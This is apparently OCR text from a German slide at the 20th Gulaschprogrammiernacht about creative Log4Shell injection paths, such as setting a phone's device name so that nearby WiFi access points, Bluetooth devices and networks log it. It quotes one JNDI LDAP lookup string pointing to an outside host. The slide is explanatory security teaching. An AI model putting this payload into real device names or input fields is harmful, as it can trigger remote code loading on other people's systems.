 Factory Reset
weitergehende Angriffe / Szenarien
kreativere Wege der “injection”
Handy “name”: ${jndi:ldap://clowncomputing.de/cn=badcode,dc=predic8,dc=de}
betrifft WIFI Access Point, Bluetooth devices, Netzwerke in der Nähe
20. Gulaschprogrammiernacht